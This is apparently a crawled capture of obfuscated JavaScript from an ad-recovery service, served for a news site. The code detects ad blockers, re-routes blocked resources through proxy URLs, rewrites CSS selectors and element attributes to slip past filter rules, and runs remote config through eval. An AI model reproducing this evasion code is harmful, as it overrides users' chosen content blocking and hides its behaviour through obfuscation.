d=document[i(765)](i(285));s[i(362)](((e,t)=>d[i(762)](t,e))),d[i(960)]=n;const u=window[i(536)]((()=>r(new Error(i(946)))),W[i(814)](4900,5100));window[i(274)](i(266),(e=>{const t=i;e[t(579)]==="r_"+a&&(window[t(773)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(t){Ue(e(217)+t[e(266)],L[e(619)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/folder.dnevnik.hr.js?hash=-1030037888
body_size: 198951
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(v,W){const Xx=a2W,d=v();while(!![]){try{const I=parseInt(Xx(0xdb9))/0x1+-parseInt(Xx(0xfea))/0x2+parseInt(Xx(0x206))/0x3+-parseInt(Xx(0x65a))/0x4*(parseInt(Xx(0xc42))/0x5)+parseInt(Xx(0x22a))/0x6+parseInt(Xx(0xc40))/0x7*(-parseInt(Xx(0xd9b))/0x8)+parseInt(Xx(0xa5c))/0x9*(parseInt(Xx(0x522))/0xa);if(I===W)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a2v,0xcb3e7),((()=>{const Ht=a2W;var v={0x2197:(X,b,B)=>{'use strict';const Xc=a2W;B['d'](b,{'A':()=>l});let Z='',O=Xc(0x1de);try{var T;Z=null!==(T=document[Xc(0x477)][Xc(0x40d)](Xc(0x7f5)))&&void 0x0!==T?T:Xc(0x1096);const L=document[Xc(0x477)][Xc(0x40d)](Xc(0xf50))||document[Xc(0x477)][Xc(0x40d)](Xc(0x4ca));L&&(O=new URL(L,window[Xc(0x88c)][Xc(0x105e)])[Xc(0x1f5)]);}catch(x){}const l={'version':Xc(0x938),'sdkVersion':Z,'endpoint':O,'env':Xc(0xf43),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(X,b,B)=>{'use strict';const Xh=a2W;B['d'](b,{'EW':()=>q,'R0':()=>x,'WH':()=>T,'qj':()=>L,'w4':()=>H,'z3':()=>h});var Z=B(0xd17);const O={'appendChild':Node[Xh(0xbda)][Xh(0x849)],'insertBefore':Node[Xh(0xbda)][Xh(0x53b)]};function T(C,U){const Xe=Xh;U[Xe(0x6d8)]?O[Xe(0x53b)][Xe(0x72a)](U[Xe(0x1da)],C,U[Xe(0x6d8)]):O[Xe(0x849)][Xe(0x72a)](U[Xe(0x6dc)],C);}function L(C){const Xq=Xh;O[Xq(0x849)][Xq(0x72a)](document[Xq(0xf1b)],C);}function x(C){const XH=Xh,U=document[XH(0x4c0)](C[XH(0xcd1)]);for(const Q of C[XH(0xf8f)]())U[XH(0x6ff)](Q,C[XH(0x40d)](Q));return U[XH(0xa62)]=C[XH(0xa62)],U;}function h(){const XC=Xh;try{if(null!=window[XC(0x75d)][XC(0xf91)]&&XC(0x483)===window[XC(0x75d)][XC(0xf91)][XC(0x483)][XC(0xe8a)])return!0x0;}catch(C){}return!0x1;}const q=async()=>{const XU=Xh;if(!navigator[XU(0x995)])return!0x0;try{await Z['A'][XU(0x10ce)]()[XU(0xb95)][XU(0x72a)](window,location[XU(0x105e)]);}catch(C){return!0x0;}return!0x1;},H=C=>{const Xt=Xh;try{const U=new CSSStyleSheet();U[Xt(0x9dc)](Xt(0xe67));const Q=U[Xt(0x10c0)][0x0][Xt(0xc37)];U[Xt(0x10c0)][0x0][Xt(0xc37)]=C;const k=U[Xt(0x10c0)][0x0][Xt(0xc37)];return k===Q||k[Xt(0xf7c)]()===C[Xt(0xf7c)]()?C:k;}catch(M){return C;}};},0x4d9:(X,B,Z)=>{'use strict';const XQ=a2W;Z['d'](B,{'FA':()=>R,'H4':()=>S,'Ki':()=>v0,'jy':()=>z});var O=Z(0x2126),T=Z(0x1e87),L=Z(0x1b6c),q=Z(0x6),H=Z(0xabf),C=Z(0x10be),U=Z(0xd17),Q=Z(0x2c0);let M,G;const D=XQ(0x670),P=XQ(0x9f7);let Y=0x0;function N(){const Xk=XQ;return![Xk(0x987),Xk(0x492)][Xk(0x7e0)](v1=>location[Xk(0xc02)][Xk(0x8bb)](v1))&&!window[Xk(0x51c)];}function R(){const XM=XQ;return T['A'][XM(0x10ce)](P)||Y[XM(0xc7f)]();}async function S(v1){const XG=XQ;return XG(0x9b9)===T['A'][XG(0x10ce)](XG(0x6ca),!0x1)||!(!(window[XG(0x88c)][XG(0x225)]+window[XG(0x88c)][XG(0x255)])[XG(0x3e0)](XG(0x108d))&&XG(0x9b9)!==T['A'][XG(0x10ce)](XG(0x108d),!0x1))||(void 0x0!==M?M:N()&&(0x0,C['aX'])()?(M=!0x0,F(v1)[XG(0x2d1)](v2=>{const Xs=XG;let [v3,v4]=v2;M=v3,Y=v4,T['A'][Xs(0x363)](P,Y[Xs(0xc7f)]()),(0x0,C['uD'])(v3);}),!0x0):([M,Y]=await F(v1),T['A'][XG(0x363)](P,Y[XG(0xc7f)]()),(0x0,C['uD'])(M),M));}async function z(v1){const Xy=XQ;return Xy(0x9b9)===T['A'][Xy(0x10ce)](Xy(0x6ca),!0x1)||(void 0x0!==G?G:N()&&![Xy(0x6c5),Xy(0x492)][Xy(0x7e0)](v2=>location[Xy(0xc02)][Xy(0x8bb)](v2))&&Xy(0x9b9)===T['A'][Xy(0x10ce)](D)?(K(v1)[Xy(0x2d1)](v2=>{const XA=Xy;G=v2,T['A'][XA(0x363)](D,v2[XA(0xc7f)]());}),!0x0):(G=await K(v1),T['A'][Xy(0x363)](D,G[Xy(0xc7f)]()),G));}async function F(v1){return await(async function(){const Xg=a2W;let v2=!0x1;try{const v3=document[Xg(0x4c0)](Xg(0x1128));v3[Xg(0x6ff)]('id',Xg(0x7bd)),document[Xg(0xf1b)][Xg(0x849)](v3),v3[Xg(0x6ff)](Xg(0x845),Xg(0x33c));const v4=['ad',Xg(0x997),Xg(0x7bd),Xg(0x9d4),Xg(0xe69),Xg(0x4f3),Xg(0xea4),Xg(0xc97),Xg(0x6b3),Xg(0xdc6),Xg(0xb03),Xg(0x830),Xg(0x1035),Xg(0xc31),Xg(0xc99),Xg(0x6ee),Xg(0x10bb),Xg(0x874),Xg(0x1046)];for(const v5 of v4){v3[Xg(0xe7c)]=v5,await(0x0,q['c'])(v7=>setTimeout(v7,0x1));const v6=window[Xg(0xe11)](v3);if(Xg(0xdbd)===v6[Xg(0x5e1)]||Xg(0xb18)===v6[Xg(0x3d6)]){O['A'][Xg(0xbf8)](Xg(0x10c8)),v2=!0x0;break;}}document[Xg(0xf1b)][Xg(0x9b0)](v3);}catch(v7){O['A'][Xg(0xbf8)](Xg(0x4bd)[Xg(0x578)](v7));}return v2;}())?[!0x0,0x1]:await(async function(){const Xn=a2W,v2=XMLHttpRequest[Xn(0xc7f)]();return!(!v2[Xn(0x3e0)](Xn(0x8d4))||!v2[Xn(0x3e0)](Xn(0xfa0)))&&(O['A'][Xn(0xbf8)](Xn(0x506)),!0x0);}())?[!0x0,0x2]:await async function(v2){const Xm=a2W,v3=[];if(v2){for(const v5 of v2)Xm(0x1003)===v5[Xm(0x33f)]&&v3[Xm(0xc3b)]({'url':v5[Xm(0x617)]});}const v4=window[Xm(0x88c)][Xm(0xc02)][Xm(0x8bb)](Xm(0x4b8));return v4?v3[Xm(0xc3b)]({'url':Xm(0x1bc)}):(v3[Xm(0xc3b)]({'url':Xm(0x32f),'mustIncludeStrings':[Xm(0xe69)],'mustExcludeStrings':[Xm(0x7b3)]}),L['A'][Xm(0x73c)]()||v3[Xm(0xc3b)]({'url':Xm(0xdf0),'mustIncludeStrings':[Xm(0x621)],'mustExcludeStrings':[Xm(0x7b3)]})),(await Promise[Xm(0xa1f)]([...v3[Xm(0x723)](v6=>J(v6[Xm(0x617)],v6[Xm(0x529)],v6[Xm(0xbc3)])),v4?V():j()]))[Xm(0x7e0)](v6=>v6);}(v1)?[!0x0,0x3]:[!0x1,0x0];}async function K(v1){const XN=XQ;return!await async function(v2){const XD=a2W,v3=v2[XD(0x1d2)]||[],v4=await Promise[XD(0xa1f)](v2[XD(0x617)][XD(0x723)](async v5=>{const Xo=XD;try{return await(0x0,q['c'])((v6,v7)=>{const XP=a2W;if(XP(0xec8)===v2[XP(0x33f)]){const v8=new XMLHttpRequest();v8[XP(0x382)](XP(0x319),()=>{const XY=XP;0x4===v8[XY(0x514)]&&(v8[XY(0x516)]>=0xc8&&v8[XY(0x516)]<0x12c||v3[XY(0x3e0)](v8[XY(0x516)])?v6():v7());}),v8[XP(0x382)](XP(0xb62),()=>v7()),v8[XP(0x4ce)](XP(0x6c1),v5),v8[XP(0x80e)]();}else{if(XP(0x4dc)===v2[XP(0x33f)]){if(L['A'][XP(0xc1a)]())J(v5)[XP(0x2d1)](v9=>v9?v7():v6())[XP(0xb59)](v7);else{const v9=new Image();v9[XP(0x382)](XP(0xb15),()=>v6()),v9[XP(0x382)](XP(0xb62),()=>v7()),v9[XP(0x4ca)]=v5;}}else{if(XP(0x10f9)===v2[XP(0x33f)]){const vv=document[XP(0x4c0)](XP(0x10f9));vv[XP(0x382)](XP(0xb15),()=>v6()),vv[XP(0x382)](XP(0xb62),()=>v7()),vv[XP(0x4ca)]=v5,document[XP(0xf1b)][XP(0x849)](vv);}}}}),!0x0;}catch(v6){return(0x0,H['I1'])()?(O['A'][Xo(0xbf8)](Xo(0x763)[Xo(0x578)](v2[Xo(0x617)])),!0x0):(O['A'][Xo(0xbf8)](Xo(0x242)[Xo(0x578)](v2[Xo(0x617)],Xo(0x50f))),!0x1);}}));return v4[0x0]!==v4[0x1];}(null!=v1?v1:{'type':XN(0x4dc),'url':[XN(0x572),XN(0x39a)]});}async function J(v1){const XR=XQ;let v2=arguments[XR(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],v3=arguments[XR(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const v4=await U['A'][XR(0x10ce)]()[XR(0xb95)][XR(0x72a)](window,v1);if(v4[XR(0x315)])return!0x0;if(null===v4[XR(0x47f)]&&XR(0x482)===v4[XR(0x33f)])return!0x0;if(v4[XR(0x516)]<0xc8||v4[XR(0x516)]>=0x12c)return!0x0;const v5=await v4[XR(0xb8f)]();if(0x0===v5[XR(0xb23)])return!0x0;if(!v2[XR(0xfe4)](v6=>v5[XR(0x3e0)](v6)))return!0x0;if(v3[XR(0x7e0)](v6=>v5[XR(0x3e0)](v6)))return!0x0;}catch(v6){return(0x0,H['I1'])()?(O['A'][XR(0xbf8)](XR(0x100a)[XR(0x578)](v1)),!0x1):(O['A'][XR(0xbf8)](XR(0x88f)[XR(0x578)](v1,XR(0x436))),!0x0);}return!0x1;}async function V(){const Xw=XQ,v1=document[Xw(0x4c0)](Xw(0xd25)),v2=await(0x0,q['c'])((v3,v4)=>{const XS=Xw;var v5;v1[XS(0x845)][XS(0x4bb)](XS(0x98b),'0'),v1[XS(0x845)][XS(0x4bb)](XS(0xb63),'0'),v1[XS(0x845)][XS(0x4bb)](XS(0x3d6),XS(0xb18)),v1[XS(0x845)][XS(0x4bb)](XS(0xdad),XS(0xdbd)),document[XS(0xf1b)][XS(0x849)](v1);const v6=null===(v5=Q['A'][XS(0x10ce)](window)[XS(0xf54)][XS(0x10ce)][XS(0x72a)](v1,window))||void 0x0===v5?void 0x0:v5[XS(0x24a)];if(!v6)return v3(!0x1);v6[XS(0xc55)][XS(0x4ce)](),v6[XS(0xc55)][XS(0x1f4)](XS(0x10e1)),v6[XS(0xc55)][XS(0x815)]();const v7=v6[XS(0xc55)][XS(0x4c0)](XS(0x10f9));v7[XS(0x6ff)](XS(0x4ca),XS(0x1bc)),v7[XS(0x382)](XS(0xb15),()=>v3(!0x1)),v7[XS(0x382)](XS(0xb62),()=>v3(!0x0)),v6[XS(0xc55)][XS(0xf1b)][XS(0x849)](v7);});return v1[Xw(0xde0)](),v2;}async function j(){const Xp=XQ,v1=document[Xp(0x4c0)](Xp(0xd25)),v2=await(0x0,q['c'])((v3,v4)=>{const XE=Xp;var v5;v1[XE(0x845)][XE(0x4bb)](XE(0x98b),'0'),v1[XE(0x845)][XE(0x4bb)](XE(0xb63),'0'),v1[XE(0x845)][XE(0x4bb)](XE(0x3d6),XE(0xb18)),v1[XE(0x845)][XE(0x4bb)](XE(0xdad),XE(0xdbd)),document[XE(0xf1b)][XE(0x849)](v1);const v6=null===(v5=Q['A'][XE(0x10ce)](window)[XE(0xf54)][XE(0x10ce)][XE(0x72a)](v1,window))||void 0x0===v5?void 0x0:v5[XE(0x24a)];if(!v6)return v3(!0x0);v6[XE(0xc55)][XE(0x4ce)](),v6[XE(0xc55)][XE(0x1f4)](XE(0x10e1)),v6[XE(0xc55)][XE(0x815)]();const v7=v6[XE(0xc55)][XE(0x4c0)](XE(0x10f9));v7[XE(0x6ff)](XE(0x4ca),XE(0x32f)),v7[XE(0x382)](XE(0xb15),()=>{const Xz=XE;try{var v8;const v9=v6[Xz(0xe69)];if(!v9)return v3(!0x0);if(!(null===(v8=Object[Xz(0xc73)](v9,Xz(0x730)))||void 0x0===v8?void 0x0:v8[Xz(0x363)]))return v3(!0x0);v3(!0x1);}catch(vv){return v3(!0x0);}}),v7[XE(0x382)](XE(0xb62),()=>v3(!0x0)),v6[XE(0xc55)][XE(0xf1b)][XE(0x849)](v7);});return v1[Xp(0xde0)](),v2;}function v0(){const XF=XQ,v1=T['A'][XF(0x10ce)](XF(0x3f9),!0x1,XF(0x10ae));return!!v1&&!!v1[XF(0x1079)](',')[0x4];}},0x1b6c:(X,b,B)=>{'use strict';const Xu=a2W;B['d'](b,{'A':()=>Z});class Z{static[Xu(0x483)](){const XK=Xu;try{if(null!=window[XK(0x75d)][XK(0xf91)]&&XK(0x483)===window[XK(0x75d)][XK(0xf91)][XK(0x483)][XK(0xe8a)])return!0x0;}catch(O){}return!0x1;}static[Xu(0x73c)](){const Xi=Xu;try{if(Z[Xi(0x483)]())return!0x1;const O=navigator[Xi(0x1bd)][Xi(0xf7c)](),T=[Xi(0x961)];return![Xi(0xde9),Xi(0x239),Xi(0x6a4),Xi(0xb7b),Xi(0x66e),Xi(0x42d),Xi(0xdda),Xi(0x76b),Xi(0xc28),Xi(0x853),Xi(0x102d),Xi(0xf32),Xi(0xc4a)][Xi(0x7e0)](l=>O[Xi(0x3e0)](l))&&T[Xi(0x7e0)](l=>O[Xi(0x3e0)](l));}catch(l){}return!0x1;}static[Xu(0xf7f)](){const XJ=Xu;try{if(Z[XJ(0x483)]())return!0x1;const O=navigator[XJ(0x1bd)][XJ(0xf7c)]();if(O[XJ(0x3e0)](XJ(0xc5a))||O[XJ(0x3e0)](XJ(0x65c)))return!0x0;const T=[XJ(0xc28)];return![XJ(0xde9),XJ(0x239),XJ(0x6a4),XJ(0xb7b),XJ(0x66e),XJ(0x42d),XJ(0xdda),XJ(0x76b),XJ(0x853),XJ(0x102d),XJ(0xf32),XJ(0xc4a)][XJ(0x7e0)](l=>O[XJ(0x3e0)](l))&&T[XJ(0x7e0)](l=>O[XJ(0x3e0)](l));}catch(l){}return!0x1;}static[Xu(0xc1a)](){const Xf=Xu;try{const O=navigator[Xf(0x1bd)][Xf(0xf7c)]();return O[Xf(0x3e0)](Xf(0x610))&&O[Xf(0x3e0)](Xf(0xf46));}catch(T){}return!0x1;}static[Xu(0x8bf)](){const XV=Xu;try{return navigator[XV(0x1bd)][XV(0xf7c)]()[XV(0x3e0)](XV(0xa8f));}catch(O){}return!0x1;}static[Xu(0x113d)](){const Xa=Xu;return navigator[Xa(0x1bd)][Xa(0xf7c)]()[Xa(0x3e0)](Xa(0x8ed));}}},0x1e99:(X,b,B)=>{'use strict';const Xj=a2W;B['d'](b,{'H$':()=>h,'Tq':()=>x,'fd':()=>q});var Z=B(0x1e87);const O=Xj(0x58c),T=0x927c0,L=()=>{const b0=Xj,H=Z['A'][b0(0x10ce)](O);if(H)try{const C=Date[b0(0x282)](),U=JSON[b0(0x58a)](atob(H))[b0(0x20c)](Q=>Q[b0(0xe91)]+T>C);Z['A'][b0(0x363)](O,btoa(JSON[b0(0xada)](U)));}catch(Q){}},x=()=>!window[Xj(0x88c)][Xj(0xc02)][Xj(0x8bb)](Xj(0x492)),h=H=>{const b1=Xj;L();const C=Z['A'][b1(0x10ce)](O);if(C)try{const U=JSON[b1(0x58a)](atob(C)),Q=Date[b1(0x282)](),k=U[b1(0xd42)](M=>M[b1(0x617)]===H);if(!k||k[b1(0xe91)]+T<Q)return;return k[b1(0xf5f)];}catch(M){return;}},q=(H,C)=>{const b2=Xj;L();const U=Z['A'][b2(0x10ce)](O);try{const Q=U?JSON[b2(0x58a)](atob(U)):[],k=Q[b2(0xaf0)](M=>M[b2(0x617)]===H);-0x1!==k?(Q[k][b2(0xf5f)]=C,Q[k][b2(0xe91)]=Date[b2(0x282)]()):Q[b2(0xc3b)]({'url':H,'timestamp':Date[b2(0x282)](),'blocked':C}),Z['A'][b2(0x363)](O,btoa(JSON[b2(0xada)](Q)));}catch(M){}};},0x5c5:(X,b,r)=>{'use strict';const bT=a2W;r['d'](b,{'A1':()=>Q,'AG':()=>t,'M5':()=>g,'VE':()=>A,'VL':()=>H,'vR':()=>M,'z9':()=>q});var B=r(0x81),Z=r(0x2197),O=r(0x2c0),T=r(0x380),l=r(0x1a13),L=r(0x13a3),x=r(0x2126),c=r(0x1b6c),h=r(0xe8e),e=r(0x1e99);function q(n){const b3=a2W,m=null==n?void 0x0:n[b3(0x723)]((D,P)=>({'autoRecovery':D,'configIndex':P}))[b3(0x20c)](D=>{const b4=b3;let {autoRecovery:P}=D;return P[b4(0x933)];})[b3(0xd42)](D=>{const b5=b3;let {autoRecovery:P}=D;if(!P[b5(0x3c5)])return!0x0;try{if(eval(P[b5(0x3c5)][b5(0x7a2)]))return!0x0;}catch(Y){x['A'][b5(0xbf8)](b5(0xa9a),Y);}return!0x1;});return m;}function H(m,D,P){const b6=a2W;try{const Y=(0x0,B['Wq'])({'protectUrlContext':D,'url':P,'kind':B['MN'][b6(0xa68)],'endpoint':Z['A'][b6(0xc2d)]}),N=b6(0x109d)[b6(0x578)](Y,'\x22]');if(!O['A'][b6(0x10ce)](m)[b6(0x36e)][b6(0x72a)](m[b6(0xc55)][b6(0xf1b)],N)){const R=m[b6(0xc55)][b6(0x4c0)](b6(0xcff));R[b6(0xfcf)]=b6(0x10e8),R['as']=b6(0x10f9),O['A'][b6(0x10ce)](m)[b6(0x1a6)][b6(0x363)][b6(0x72a)](R,Y),m[b6(0xc55)][b6(0xf1b)][b6(0x849)](R);}}catch(w){}}const C=[];let U=!0x1;function t(m,D,P){const b7=a2W;C[b7(0xc3b)](P),U||(U=!0x0,function Y(){const b8=b7,N=C[b8(0x710)]();if(!N)return void(U=!0x1);const R=m[b8(0xc55)][b8(0x4c0)](b8(0x10f9));R[b8(0x4ca)]=(0x0,B['Wq'])({'protectUrlContext':D,'url':N[b8(0x4ca)],'kind':B['MN'][b8(0xa68)],'endpoint':Z['A'][b8(0xc2d)]});for(const {name:w,value:S}of Array[b8(0x6eb)](N[b8(0xfa3)]))b8(0x4ca)!==w&&R[b8(0x6ff)](w,S);N[b8(0x91b)]||N[b8(0x100c)]?(R[b8(0x382)](b8(0xb15),()=>{const b9=b8;N[b9(0xb19)](new Event(b9(0xb15)));}),R[b8(0x382)](b8(0xb62),()=>{const bv=b8,p=new Event(bv(0xb62));p[bv(0xe39)]=!0x0,N[bv(0xb19)](p);}),m[b8(0xc55)][b8(0xf1b)][b8(0x849)](R),Y()):(R[b8(0x382)](b8(0xb15),()=>{const bW=b8;N[bW(0xb19)](new Event(bW(0xb15))),Y();}),R[b8(0x382)](b8(0xb62),()=>{const bd=b8,p=new Event(bd(0xb62));p[bd(0xe39)]=!0x0,N[bd(0xb19)](p),Y();}),m[b8(0xc55)][b8(0xf1b)][b8(0x849)](R));}());}async function Q(m,D,P){const bI=a2W;if(!(0x0,e['Tq'])())return await k(m,D,P);const Y=(0x0,e['H$'])(P);if(void 0x0!==Y)return k(m,D,P)[bI(0x2d1)](R=>{(0x0,e['fd'])(P,R);}),Y;const N=await k(m,D,P);return(0x0,e['fd'])(P,N),N;}async function k(m,D,P){const bX=a2W;if(c['A'][bX(0xf7f)]()&&c['A'][bX(0x113d)]())return await(0x0,h['p'])(D,P);const Y=m[bX(0xc55)][bX(0x4c0)](bX(0xcff));Y[bX(0xfcf)]=bX(0x10e8),Y['as']=bX(0x10f9),O['A'][bX(0x10ce)](m)[bX(0x1a6)][bX(0x363)][bX(0x72a)](Y,P);const N=new Promise(R=>{const bb=bX;Y[bb(0x382)](bb(0xb15),()=>{const br=bb;try{m[br(0xc55)][br(0xf1b)][br(0x9b0)](Y);}catch(w){}R(!0x1);}),Y[bb(0x382)](bb(0xb62),()=>{const bB=bb;try{m[bB(0xc55)][bB(0xf1b)][bB(0x9b0)](Y);}catch(w){}R(!0x0);});});return m[bX(0xc55)][bX(0xf1b)][bX(0x849)](Y),N;}function M(m,D,P){const bZ=a2W;if(P[bZ(0x105e)]&&P[bZ(0x6dd)]instanceof Element&&!P[bZ(0x6dd)][bZ(0xf75)]){P[bZ(0x6dd)][bZ(0xf75)]=!0x0;const Y=(0x0,B['Wq'])({'protectUrlContext':m,'url':P[bZ(0x105e)],'kind':B['MN'][bZ(0x39b)],'endpoint':Z['A'][bZ(0xc2d)]}),N=D[bZ(0xc55)][bZ(0x4c0)](bZ(0xcff));Array[bZ(0x6eb)](P[bZ(0x6dd)][bZ(0xfa3)])[bZ(0x867)](R=>{const bO=bZ;N[bO(0x6ff)](R[bO(0xe8a)],R[bO(0xf3b)]);}),O['A'][bZ(0x10ce)](D)[bZ(0x1a6)][bZ(0x363)][bZ(0x72a)](N,Y),N[bZ(0xf75)]=!0x0,P[bZ(0x6dd)][bZ(0xa55)](bZ(0x9e7),N);}}const G=[bT(0x1025),bT(0x3b5),bT(0x1139),bT(0x108f),bT(0x8c2),bT(0x4ac),bT(0x1027),bT(0x1113),bT(0xa58),bT(0x1047),bT(0x111a),bT(0x253)],s=0x3,y=m=>{const bl=bT;var D;if(bl(0xdbd)!==m[bl(0x845)][bl(0x5e1)]||!m[bl(0x2a4)][bl(0x3e0)](bl(0x1013)))return!0x1;if(m[bl(0x2a4)][bl(0xb23)]>0x2710)return!0x0;const P=null!==(D=m[bl(0xc37)])&&void 0x0!==D?D:'';return G[bl(0x20c)](Y=>P[bl(0x3e0)](Y))[bl(0xb23)]>=s;},A=(m,D,P)=>{const bL=bT,Y=E=>(0x0,T['Bo'])(D,E),N=E=>(0x0,T['pI'])(D,E),R=E=>(0x0,T['yu'])(D,E);try{for(const E of Array[bL(0x6eb)](P))if(E instanceof CSSStyleRule){if(!0x0!==E[bL(0xf75)]){var w;if(!y(E)||null!==(w=D[bL(0x1b5)])&&void 0x0!==w&&w[bL(0x7e0)](z=>{const bx=bL;var F;return null===(F=E[bx(0xc37)])||void 0x0===F?void 0x0:F[bx(0x3e0)](z);})){var S,p;const z=(0x0,l['Qw'])({'protectUrlContext':m,'selector':null!==(S=E[bL(0xc37)])&&void 0x0!==S?S:'','idFilter':F=>(0x0,T['Bo'])(D,F),'attributeFilter':F=>(0x0,T['yu'])(D,F)});E[bL(0xc37)]=null!==(p=E[bL(0xc37)])&&void 0x0!==p&&p[bL(0x3e0)](bL(0xf59))?z:''[bL(0x578)](E[bL(0xc37)],',')[bL(0x578)](z);}for(let F=0x0;F<E[bL(0x845)][bL(0xb23)];F++){const u=E[bL(0x845)][F],K=E[bL(0x845)][u];bL(0x5d4)==typeof K&&K[bL(0x3e0)](bL(0x544))&&(E[bL(0x845)][u]=(0x0,l['oY'])({'protectUrlContext':m,'value':K,'idFilter':Y,'urlFilter':N,'attributeFilter':R}));}}A(m,D,E[bL(0x10c0)]),E[bL(0xf75)]=!0x0;}else(E instanceof CSSMediaRule||E instanceof CSSSupportsRule)&&(!0x0!==E[bL(0xf75)]&&A(m,D,E[bL(0x10c0)]),E[bL(0xf75)]=!0x0);}catch(J){}},g=(m,D,P)=>{const bc=bT;if(!(P instanceof Element))return;const Y=O['A'][bc(0x10ce)](window)[bc(0x7eb)][bc(0x10ce)][bc(0x72a)](P);if((0x0,T['ts'])(D,Y)){const p=O['A'][bc(0x10ce)](window)[bc(0x779)][bc(0x10ce)][bc(0x72a)](P),E=bc(0x340)+(0x0,L['md'])(Y[bc(0xf7c)]()),z=new RegExp('<'[bc(0x578)](Y[bc(0xf7c)](),bc(0x62c)),'gi'),F=new RegExp('</'[bc(0x578)](Y[bc(0xf7c)](),'>'),'gi'),u=p[bc(0x101a)](z,'<'[bc(0x578)](E,'$1'))[bc(0x101a)](F,'</'[bc(0x578)](E,'>'));O['A'][bc(0x10ce)](window)[bc(0x779)][bc(0x363)][bc(0x72a)](P,u);}const N=O['A'][bc(0x10ce)](window)[bc(0xca2)][bc(0x10ce)][bc(0x72a)](P);(0x0,T['Bo'])(D,N)&&O['A'][bc(0x10ce)](window)[bc(0xca2)][bc(0x363)][bc(0x72a)](P,(0x0,L['md'])(N));const R=O['A'][bc(0x10ce)](window)[bc(0x10f8)][bc(0x10ce)][bc(0x72a)](P);for(const K of Array[bc(0x6eb)](R))(0x0,T['Bo'])(D,K)&&(R[bc(0x1132)]((0x0,L['md'])(K)),R[bc(0xde0)](K));const w=O['A'][bc(0x10ce)](window)[bc(0x510)][bc(0x10ce)][bc(0x72a)](P);for(const J of Array[bc(0x6eb)](w))if((0x0,T['yu'])(D,J[bc(0xe8a)])){const f=bc(0xdb3)+(0x0,L['md'])(J[bc(0xe8a)][bc(0xd5f)](0x5)[bc(0xf7c)]());O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,f,J[bc(0xf3b)]),O['A'][bc(0x10ce)](window)[bc(0xc5f)][bc(0x72a)](P,J[bc(0xe8a)]);}else(0x0,T['v5'])(D,J[bc(0xe8a)],J[bc(0xf3b)])&&O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,J[bc(0xe8a)],(0x0,L['md'])(J[bc(0xf3b)]));if(P instanceof HTMLAnchorElement){const V=O['A'][bc(0x10ce)](window)[bc(0x27d)][bc(0x72a)](P,bc(0x105e));if(V&&!(0x0,B['EW'])(V))try{const j=new URL(V)[bc(0xc02)];(D[bc(0x107e)][bc(0x7e0)](v0=>v0[bc(0x109b)](V))||D[bc(0xd1c)][bc(0x7e0)](v0=>j[bc(0x8bb)](v0)))&&O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,bc(0x105e),(0x0,B['Wq'])({'protectUrlContext':m,'url':V,'kind':B['MN'][bc(0xdf8)],'endpoint':Z['A'][bc(0xc2d)]}));}catch(v0){}}const S=P[bc(0xf8f)]()[bc(0x20c)](v1=>v1[bc(0x3e0)](bc(0x10c6)));S[bc(0xb23)]>0x0&&S[bc(0x867)](v1=>{const bh=bc;P[bh(0xb71)](v1);});};},0x71:(X,b,B)=>{'use strict';B['d'](b,{'mM':()=>l});const Z=0x1f40,O=0x32,T=0x1;async function l(L,x){const bk=a2W,{enableGpp:c=!0x1}=x||{},h=await function(H){const {tcfTimeoutMs:C=Z,requireTcString:U=!0x0}=H||{};return new Promise(async(Q,k)=>{const bC=a2W;try{var M,G;await(function(){const be=a2W;let m=arguments[be(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Z;return new Promise((D,P)=>{const bq=be,Y=Date[bq(0x282)](),N=()=>{const bH=bq;bH(0xa74)!=typeof window[bH(0x554)]?Date[bH(0x282)]()-Y>m?P(new Error(bH(0x842))):setTimeout(N,O):D(window[bH(0x554)]);};N();});}(C));let y=!0x1;const A=m=>!(!m||bC(0x9c4)!==m[bC(0xa1b)]&&bC(0x696)!==m[bC(0xa1b)]||U&&!m[bC(0xcd5)]),g=(m,D)=>{const bU=bC;if(D&&!y&&A(m)){y=!0x0;try{var P,Y;null===(P=(Y=window)[bU(0x554)])||void 0x0===P||P[bU(0x72a)](Y,bU(0x9ff),0x2,()=>{},m[bU(0xfd5)]);}catch{}Q(m);}};null===(M=(G=window)[bC(0x554)])||void 0x0===M||M[bC(0x72a)](G,bC(0x382),0x2,g),setTimeout(()=>{const bt=bC;y||k(new Error(bt(0x753)));},C);}catch(m){k(m);}});}();if(!function(H){const bQ=a2W;var C,U;return!!(null!==(C=null===(U=H[bQ(0x10b5)])||void 0x0===U?void 0x0:U[bQ(0x10b0)])&&void 0x0!==C?C:{})[T];}(h))throw new Error(bk(0xc83));let q;if(c)try{q=await(function(){const bM=bk;let H=arguments[bM(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((C,U)=>{const bG=bM,Q=Date[bG(0x282)](),k=()=>{const bs=bG;bs(0xa74)!=typeof window[bs(0x46f)]?Date[bs(0x282)]()-Q>H?U(new Error(bs(0x10eb))):setTimeout(k,O):((()=>{const by=bs;try{var M,G,y,A;null===(M=(G=window)[by(0x46f)])||void 0x0===M||M[by(0x72a)](G,by(0x382),(g,m)=>{const bA=by;m&&g&&(bA(0xa72)===g[bA(0x413)]||bA(0x7c5)===g[bA(0x413)])&&C(g);}),null===(y=(A=window)[by(0x46f)])||void 0x0===y||y[by(0x72a)](A,by(0x83d),(g,m)=>{const bg=by;m&&g&&C({'eventName':bg(0x55e),'data':g});});}catch{}})());};k();});}());}catch(H){console[bk(0xdcb)](H);}return{'result':await Promise[bk(0xabc)](L({'tcData':h,'gppInfo':q})),'tcData':h,'gppInfo':q};}},0x2126:(X,B,Z)=>{'use strict';const bn=a2W;Z['d'](B,{'A':()=>P});var 